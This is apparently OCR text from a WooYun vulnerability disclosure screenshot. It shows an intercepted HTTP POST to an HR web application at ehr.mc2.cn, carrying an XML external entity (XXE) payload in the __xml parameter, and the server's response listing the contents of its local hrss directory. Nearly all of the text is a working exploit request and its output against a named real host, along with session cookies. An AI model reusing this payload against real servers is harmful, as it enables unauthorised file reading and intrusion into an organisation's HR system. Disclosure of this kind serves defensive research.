 Go
Cancel
<
>
Target: http://ehr.mc2.cn
?
Request
Raw
Params
Headers
Hex
POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1
Host: ehr.mc2.cn
Content-Length: 293
Pragma: no-cache
Origin: http://ehr.mc2.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://ehr.mc2.cn/hrss/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1DDABBA58198490936C35195E361359A.server; user=123123;
JSESSIONID=96A12531BB510FF28B84E523AECD5BDC.server
__type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&_
_xml=<!DOCTYPE ANY[<!ENTITY xxe SYSTEM "C:\nchome\hotwebs\hrss\">]><rpc
method="noteInputCount"><ps><p name="user_code">1</p></ps><vps><p
name="DEFAULT_DATA_SOURCE">%26xxe;</p></vps></rpc>&1433050683284
Response
Raw
Headers
Hex
XML
<viewProperties><p name="DEFAULT_DATA_SOURCE" value="admin
bi
bill
bm
ChangePswd.jsp
cm
cp
desktop.jsp
developing.jsp
error
hi
images
include
index
index.html
Index.jsp
jf
login.jsp
LoginInfo.jsp
MainFrame.jsp
marmot
NavigateEmployee.jsp
NavigateManager.jsp
of
pe
pf
PsnSet.jsp
pub
qs
ref
report
ResetPwd.jsp
www.wooyun.org